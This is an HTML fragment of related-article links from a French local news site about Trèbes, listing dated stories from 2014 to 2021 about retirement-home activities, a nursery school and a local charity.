				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lehpad-un-atelier-novateur-a-travers-les-5-sens/" title="Permaliens vers À l’Ehpad, un atelier novateur à travers les 5 sens" rel="bookmark">À l’Ehpad, un atelier novateur à travers les 5 sens</a></h3>
				<p class="post-meta"><span>30 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-barbecue-familial-aux-couleurs-de-la-coupe-du-monde/" title="Permaliens vers Un barbecue familial aux couleurs de la Coupe du monde" rel="bookmark">Un barbecue familial aux couleurs de la Coupe du monde</a></h3>
				<p class="post-meta"><span>29 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jours-de-fetes-a-la-maison-de-retraite/" title="Permaliens vers Jours de fêtes à la maison de Retraite" rel="bookmark">Jours de fêtes à la maison de Retraite</a></h3>
				<p class="post-meta"><span>29 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-aines-ont-fete-le-printemps/" title="Permaliens vers Les aînés ont fêté le printemps" rel="bookmark">Les aînés ont fêté le printemps</a></h3>
				<p class="post-meta"><span>19 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ehpad-le-personnel-temoigne-de-son-quotidien-difficile/" title="Permaliens vers Ehpad : le personnel témoigne de son quotidien difficile" rel="bookmark">Ehpad : le personnel témoigne de son quotidien difficile</a></h3>
				<p class="post-meta"><span>20 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gourmandises-et-douceurs-avec-trebes-entraide/" title="Permaliens vers Gourmandises et douceurs avec Trèbes Entraide" rel="bookmark">Gourmandises et douceurs avec Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre-intergenerationnelle-autour-de-la-vigne/" title="Permaliens vers Rencontre intergénérationnelle autour de la vigne" rel="bookmark">Rencontre intergénérationnelle autour de la vigne</a></h3>
				<p class="post-meta"><span>17 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-aines-ont-decouvert-lexpo-des-peintres-amateurs/" title="Permaliens vers Les Aînés ont découvert l’expo des peintres amateurs" rel="bookmark">Les Aînés ont découvert l’expo des peintres amateurs</a></h3>
				<p class="post-meta"><span>11 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-barbecue-familial-de-la-maison-de-retraite/" title="Permaliens vers Le Barbecue Familial de la Maison de Retraite" rel="bookmark">Le Barbecue Familial de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>7 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cite-country-music-en-ligne-pour-les-aines/" title="Permaliens vers Cité country music en ligne pour les aînés" rel="bookmark">Cité country music en ligne pour les aînés</a></h3>
				<p class="post-meta"><span>4 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-animation-ping-pong-pour-les-aines/" title="Permaliens vers Une animation ping-pong pour les aînés" rel="bookmark">Une animation ping-pong pour les aînés</a></h3>
				<p class="post-meta"><span>5 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-ont-fete-carnaval-avec-nos-aines/" title="Permaliens vers Les écoliers de l&rsquo;Aiguille ont fêté carnaval avec nos aînés" rel="bookmark">Les écoliers de l&rsquo;Aiguille ont fêté carnaval avec nos aînés</a></h3>
				<p class="post-meta"><span>24 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laccueil-de-jour-a-madeleine-des-garets/" title="Permaliens vers L’accueil de jour à Madeleine Des Garets" rel="bookmark">L’accueil de jour à Madeleine Des Garets</a></h3>
				<p class="post-meta"><span>22 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-crepes-de-trebes-entraide-pour-nos-mamies-et-papys/" title="Permaliens vers Les crêpes de Trèbes Entraide pour nos mamies et papys" rel="bookmark">Les crêpes de Trèbes Entraide pour nos mamies et papys</a></h3>
				<p class="post-meta"><span>16 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-directeur-par-interim-a-madeleine-des-garets/" title="Permaliens vers Un directeur par intérim à Madeleine Des Garets" rel="bookmark">Un directeur par intérim à Madeleine Des Garets</a></h3>
				<p class="post-meta"><span>13 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-choyes-a-la-maison-de-retraite/" title="Permaliens vers Nos Aînés choyés à la Maison de Retraite" rel="bookmark">Nos Aînés choyés à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>28 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-chorale-pour-leur-anniversaire-2/" title="Permaliens vers Une chorale pour leur anniversaire" rel="bookmark">Une chorale pour leur anniversaire</a></h3>
				<p class="post-meta"><span>5 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-fete-les-vendanges-avec-nos-aines/" title="Permaliens vers Trèbes Entraide fête les vendanges avec nos Aînés" rel="bookmark">Trèbes Entraide fête les vendanges avec nos Aînés</a></h3>
				<p class="post-meta"><span>23 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-profitent-des-belles-journees-de-septembre/" title="Permaliens vers Nos Aînés profitent des belles journées de Septembre" rel="bookmark">Nos Aînés profitent des belles journées de Septembre</a></h3>
				<p class="post-meta"><span>27 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-barbecue-pour-les-residents-de-la-maison-de-retraite/" title="Permaliens vers Un barbecue pour les résidents de la Maison de Retraite" rel="bookmark">Un barbecue pour les résidents de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>16 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/" title="Permaliens vers Ecole Maternelle du Centre Ville" rel="bookmark">Ecole Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>22 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-annivs-de-la-maison-de-retraite-avec-alexandre-et-son-papa/" title="Permaliens vers Les anniv&rsquo;s de la Maison de Retraite avec Alexandre et son papa" rel="bookmark">Les anniv&rsquo;s de la Maison de Retraite avec Alexandre et son papa</a></h3>
				<p class="post-meta"><span>18 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clap-de-fin-pour-lecole-maternelle-du-centre-ville/" title="Permaliens vers Clap de Fin pour l&rsquo;Ecole Maternelle du Centre Ville" rel="bookmark">Clap de Fin pour l&rsquo;Ecole Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>9 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-1936-a-2016-les-ecoles-du-centre-ville-souvenirs-souvenirs/" title="Permaliens vers De 1936 à 2016, Les Ecoles du Centre Ville&#8230; souvenirs, souvenirs !!" rel="bookmark">De 1936 à 2016, Les Ecoles du Centre Ville&#8230; souvenirs, souvenirs !!</a></h3>
				<p class="post-meta"><span>5 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tout-dernier-spectacle-de-la-maternelle-du-centre-ville/" title="Permaliens vers Le Tout Dernier Spectacle de la Maternelle du Centre Ville" rel="bookmark">Le Tout Dernier Spectacle de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-magicien-a-la-maison-de-retraite-et-un-adieu-des-ptits-bouts/" title="Permaliens vers Un magicien à la Maison de Retraite et un adieu des P&rsquo;tits Bouts" rel="bookmark">Un magicien à la Maison de Retraite et un adieu des P&rsquo;tits Bouts</a></h3>
				<p class="post-meta"><span>24 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-maison-de-retraite-le-repas-avec-les-familles-aux-couleurs-de-leuro/" title="Permaliens vers A la Maison de Retraite le repas avec les Familles aux couleurs de l&rsquo;Euro" rel="bookmark">A la Maison de Retraite le repas avec les Familles aux couleurs de l&rsquo;Euro</a></h3>
				<p class="post-meta"><span>17 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/maternelle-du-centre-ville-les-ptits-bouts-jardinent/" title="Permaliens vers Maternelle du Centre Ville: Les P&rsquo;tits Bouts Jardinent&#8230;" rel="bookmark">Maternelle du Centre Ville: Les P&rsquo;tits Bouts Jardinent&#8230;</a></h3>
				<p class="post-meta"><span>6 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-melodies-pour-la-fete-de-mere-de-nos-aines/" title="Permaliens vers Des mélodies pour la Fête des Mères de nos Aînés" rel="bookmark">Des mélodies pour la Fête des Mères de nos Aînés</a></h3>
				<p class="post-meta"><span>6 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ces-clochettes-qui-portent-bonheur-pour-nos-aines/" title="Permaliens vers Ces Clochettes qui portent bonheur pour nos Aînés" rel="bookmark">Ces Clochettes qui portent bonheur pour nos Aînés</a></h3>
				<p class="post-meta"><span>6 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/derniere-chasse-aux-oeufs-des-bambins-du-centre-ville-chez-nos-aines/" title="Permaliens vers Dernière Chasse aux Oeufs des Bambins du Centre Ville chez nos Aînés" rel="bookmark">Dernière Chasse aux Oeufs des Bambins du Centre Ville chez nos Aînés</a></h3>
				<p class="post-meta"><span>4 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-du-mois-dernier-a-la-maison-de-retraite/" title="Permaliens vers Les anniversaires du mois dernier à la Maison de Retraite" rel="bookmark">Les anniversaires du mois dernier à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-la-chenille-au-papillon-a-la-maternelle-du-centre-ville/" title="Permaliens vers De la chenille au papillon à la maternelle du Centre Ville" rel="bookmark">De la chenille au papillon à la maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>29 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ambiance-cabaret-pour-nos-mamies-et-papys/" title="Permaliens vers Ambiance Cabaret pour nos Mamies et Papys" rel="bookmark">Ambiance Cabaret pour nos Mamies et Papys</a></h3>
				<p class="post-meta"><span>2 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-du-tout-dernier-loto-de-lecole-du-centre/" title="Permaliens vers Les images du tout dernier Loto de l&rsquo;Ecole du Centre" rel="bookmark">Les images du tout dernier Loto de l&rsquo;Ecole du Centre</a></h3>
				<p class="post-meta"><span>26 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/crepes-et-carnaval-avec-trebes-entraide-pour-nos-aines/" title="Permaliens vers Crêpes et Carnaval avec Trèbes Entraide pour nos aînés" rel="bookmark">Crêpes et Carnaval avec Trèbes Entraide pour nos aînés</a></h3>
				<p class="post-meta"><span>26 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-atelier-pour-les-ptits-bouts-de-la-maternelle-du-centre-ville/" title="Permaliens vers Un atelier pour les p&rsquo;tits bouts de la Maternelle du Centre Ville" rel="bookmark">Un atelier pour les p&rsquo;tits bouts de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>19 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jonquilles-et-chansons-pour-nos-aines/" title="Permaliens vers Jonquilles et chansons pour nos Aînés" rel="bookmark">Jonquilles et chansons pour nos Aînés</a></h3>
				<p class="post-meta"><span>16 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-apportent-contes-chansons-et-galettes-a-nos-aines/" title="Permaliens vers Les Tres Bes apportent contes, chansons et galettes à nos Aînés" rel="bookmark">Les Tres Bes apportent contes, chansons et galettes à nos Aînés</a></h3>
				<p class="post-meta"><span>14 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-numeros-de-cirques-pour-nos-aines/" title="Permaliens vers Des numéros de Cirques pour nos Aînés" rel="bookmark">Des numéros de Cirques pour nos Aînés</a></h3>
				<p class="post-meta"><span>7 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-histoire-pour-accompagner-la-galette/" title="Permaliens vers Une Histoire pour accompagner la Galette" rel="bookmark">Une Histoire pour accompagner la Galette</a></h3>
				<p class="post-meta"><span>23 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/douceurs-de-noel-de-trebes-entraide-pour-nos-aines/" title="Permaliens vers Douceurs de Noël de Trèbes Entraide pour nos Aînés" rel="bookmark">Douceurs de Noël de Trèbes Entraide pour nos Aînés</a></h3>
				<p class="post-meta"><span>3 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-noel-des-maternelles-du-centre-ville-en-images-et-video/" title="Permaliens vers Le Noël des Maternelles du Centre Ville en images et vidéo" rel="bookmark">Le Noël des Maternelles du Centre Ville en images et vidéo</a></h3>
				<p class="post-meta"><span>31 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-noel-de-nos-aines-de-la-maison-de-retraite-en-images/" title="Permaliens vers Le Noël de nos Aînés de la Maison de Retraite en images" rel="bookmark">Le Noël de nos Aînés de la Maison de Retraite en images</a></h3>
				<p class="post-meta"><span>25 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-du-centre-ville-avaient-des-cadeaux-et-des-chants-pour-nos-aines/" title="Permaliens vers Les P&rsquo;tits Bouts du Centre-Ville avaient des cadeaux et des chants pour nos Aînés" rel="bookmark">Les P&rsquo;tits Bouts du Centre-Ville avaient des cadeaux et des chants pour nos Aînés</a></h3>
				<p class="post-meta"><span>23 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-du-mois-a-la-maison-de-retraite/" title="Permaliens vers Les anniversaires du Mois à la Maison de Retraite" rel="bookmark">Les anniversaires du Mois à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>11 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-chorale-pour-leur-anniversaire/" title="Permaliens vers Une chorale pour leur anniversaire" rel="bookmark">Une chorale pour leur anniversaire</a></h3>
				<p class="post-meta"><span>14 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-et-nos-aines-reunis-pour-la-semaine-du-gout/" title="Permaliens vers Les P&rsquo;tits Bouts et nos Aînés réunis pour la semaine du goût" rel="bookmark">Les P&rsquo;tits Bouts et nos Aînés réunis pour la semaine du goût</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-sur-le-theme-de-la-vendange-pour-nos-aines/" title="Permaliens vers Trèbes Entraide  sur le thème de la Vendange pour  Nos Aînés" rel="bookmark">Trèbes Entraide  sur le thème de la Vendange pour  Nos Aînés</a></h3>
				<p class="post-meta"><span>21 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-du-centre-ville-et-lartiste-peintre/" title="Permaliens vers Les P&rsquo;tits Bouts du Centre Ville et l&rsquo;Artiste Peintre" rel="bookmark">Les P&rsquo;tits Bouts du Centre Ville et l&rsquo;Artiste Peintre</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vendange-des-ptits-bouts-de-la-maternelle-du-centre-ville/" title="Permaliens vers La Vendange des P&rsquo;tits Bouts de la Maternelle du Centre Ville" rel="bookmark">La Vendange des P&rsquo;tits Bouts de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>30 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-formidable-ferme-de-chun-et-nancy-a-emerveille-petits-et-grands/" title="Permaliens vers La Formidable Ferme de Chun et Nancy a émerveillé petits et grands" rel="bookmark">La Formidable Ferme de Chun et Nancy a émerveillé petits et grands</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-de-nos-ecoliers-en-images-et-video/" title="Permaliens vers La rentrée de nos écoliers en images et vidéo" rel="bookmark">La rentrée de nos écoliers en images et vidéo</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-spectacle-des-ptits-bouts-du-centre-ville-en-images/" title="Permaliens vers Le Spectacle des P&rsquo;tits Bouts du Centre-Ville en Images" rel="bookmark">Le Spectacle des P&rsquo;tits Bouts du Centre-Ville en Images</a></h3>
				<p class="post-meta"><span>4 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-kermesse-du-centre-ville-en-images/" title="Permaliens vers La kermesse du centre-ville en images" rel="bookmark">La kermesse du centre-ville en images</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/apres-midi-en-musique-avec-erwens-pour-nos-aines/" title="Permaliens vers Après-midi en musique avec Erwens pour nos aînés" rel="bookmark">Après-midi en musique avec Erwens pour nos aînés</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-geniale-ludotheque-intergenerationelle/" title="Permaliens vers Une géniale ludothèque intergénérationelle" rel="bookmark">Une géniale ludothèque intergénérationelle</a></h3>
				<p class="post-meta"><span>17 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-barbecue-dans-la-grande-salle-pour-nos-aines/" title="Permaliens vers Un barbecue dans la grande salle pour nos aînés&#8230;" rel="bookmark">Un barbecue dans la grande salle pour nos aînés&#8230;</a></h3>
				<p class="post-meta"><span>14 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-maison-de-retraite-chouette-ambiance-pour-feter-les-mamans/" title="Permaliens vers A la Maison de Retraite, chouette ambiance pour fêter les mamans" rel="bookmark">A la Maison de Retraite, chouette ambiance pour fêter les mamans</a></h3>
				<p class="post-meta"><span>30 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-oriental-en-famille-pour-les-residents-de-la-maison-de-retraite/" title="Permaliens vers Repas Oriental en Famille pour les Résidents de la Maison de Retraite" rel="bookmark">Repas Oriental en Famille pour les Résidents de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-visite-qui-fleure-bon-le-printemps/" title="Permaliens vers Une visite qui fleure bon le printemps&#8230;" rel="bookmark">Une visite qui fleure bon le printemps&#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-davril-a-la-maison-de-retraite/" title="Permaliens vers Les Anniversaires d&rsquo;Avril à la Maison de Retraite" rel="bookmark">Les Anniversaires d&rsquo;Avril à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>24 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-le-bain-avec-les-ptits-bouts-de-la-maternelle-du-centre-ville/" title="Permaliens vers Dans le Bain avec les P&rsquo;tits Bouts de la Maternelle du Centre Ville" rel="bookmark">Dans le Bain avec les P&rsquo;tits Bouts de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>23 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chasse-aux-oeufs-des-ptits-bouts-chez-nos-aines/" title="Permaliens vers Chasse aux Oeufs des P&rsquo;tits Bouts  chez nos Aînés" rel="bookmark">Chasse aux Oeufs des P&rsquo;tits Bouts  chez nos Aînés</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-eleves-aides-soignants-offrent-un-flash-back-a-nos-aines/" title="Permaliens vers Les Elèves Aides-soignants offrent un Flash Back à nos Ainés" rel="bookmark">Les Elèves Aides-soignants offrent un Flash Back à nos Ainés</a></h3>
				<p class="post-meta"><span>2 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ambiance-espagnole-ou-visites-de-toutous-de-chouettes-animations-pour-nos-aines/" title="Permaliens vers Ambiance Espagnole ou visite de Toutous&#8230; de chouettes animations pour nos Aînés" rel="bookmark">Ambiance Espagnole ou visite de Toutous&#8230; de chouettes animations pour nos Aînés</a></h3>
				<p class="post-meta"><span>1 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carnaval-des-animaux-pour-les-ptits-bouts-de-laiguille-et-du-centre-ville/" title="Permaliens vers Carnaval des Animaux pour les P&rsquo;tits Bouts de l&rsquo;Aiguille et du Centre Ville" rel="bookmark">Carnaval des Animaux pour les P&rsquo;tits Bouts de l&rsquo;Aiguille et du Centre Ville</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-lecole-du-centre-ville-en-images/" title="Permaliens vers Le Loto de l&rsquo;Ecole du Centre Ville en Images" rel="bookmark">Le Loto de l&rsquo;Ecole du Centre Ville en Images</a></h3>
				<p class="post-meta"><span>14 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-maison-de-retraite-atelier-et-carnaval/" title="Permaliens vers A La Maison de Retraite, atelier et Carnaval" rel="bookmark">A La Maison de Retraite, atelier et Carnaval</a></h3>
				<p class="post-meta"><span>14 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cite-country-music-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Cité Country Music pour nos Aînés de la Maison de Retraite" rel="bookmark">Cité Country Music pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-apporte-la-galette-a-nos-aines/" title="Permaliens vers Trèbes Entraide apporte la Galette à nos Aînés" rel="bookmark">Trèbes Entraide apporte la Galette à nos Aînés</a></h3>
				<p class="post-meta"><span>19 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-pere-noel-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Le Père Noël pour nos Aînés de la Maison de Retraite" rel="bookmark">Le Père Noël pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>31 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-noel-de-la-maternelle-du-centre-ville-en-images/" title="Permaliens vers Le Noël de la Maternelle du Centre Ville en images" rel="bookmark">Le Noël de la Maternelle du Centre Ville en images</a></h3>
				<p class="post-meta"><span>26 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/echanges-de-cadeaux-entre-petits-et-grands/" title="Permaliens vers Echanges de cadeaux entre petits et grands" rel="bookmark">Echanges de cadeaux entre petits et grands</a></h3>
				<p class="post-meta"><span>20 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-dans-tous-ses-etats-pour-les-ptits-bouts-de-la-maternelle-du-centre-ville/" title="Permaliens vers Noël dans tous ses états pour les P&rsquo;tits Bouts de la Maternelle du Centre ville" rel="bookmark">Noël dans tous ses états pour les P&rsquo;tits Bouts de la Maternelle du Centre ville</a></h3>
				<p class="post-meta"><span>17 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-fete-la-vendange-avec-nos-aines-2/" title="Permaliens vers Trèbes Entraide fête la vendange avec nos Aînés" rel="bookmark">Trèbes Entraide fête la vendange avec nos Aînés</a></h3>
				<p class="post-meta"><span>27 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-semaine-du-gout-a-la-maison-de-retraite/" title="Permaliens vers La Semaine du Goût à La Maison de Retraite" rel="bookmark">La Semaine du Goût à La Maison de Retraite</a></h3>
				<p class="post-meta"><span>17 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matinee-de-mini-vendange-pour-la-marmaille-du-centre-ville/" title="Permaliens vers Matinée de Mini-Vendange pour la Marmaille du Centre ville" rel="bookmark">Matinée de Mini-Vendange pour la Marmaille du Centre ville</a></h3>
				<p class="post-meta"><span>3 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-barbecue-dans-le-parc-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Un Barbecue dans le Parc pour nos Aînés de la Maison de Retraite" rel="bookmark">Un Barbecue dans le Parc pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>13 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-entoure-de-leurs-familles-a-la-maison-de-retraite/" title="Permaliens vers Nos Aînés entourés de leurs familles à la Maison de Retraite" rel="bookmark">Nos Aînés entourés de leurs familles à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>17 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fraichattitude-recompensee/" title="Permaliens vers La Fraich&rsquo;Attitude récompensée&#8230;" rel="bookmark">La Fraich&rsquo;Attitude récompensée&#8230;</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-derniere-fete-de-lecole-du-centre-ville-pour-maitressedirectrice-magali/" title="Permaliens vers La Dernière Fête de l&rsquo;Ecole du Centre Ville pour Maîtresse/Directrice Magali" rel="bookmark">La Dernière Fête de l&rsquo;Ecole du Centre Ville pour Maîtresse/Directrice Magali</a></h3>
				<p class="post-meta"><span>27 juin 2014</span></p>
			</div>
						<div class="related-item">
							
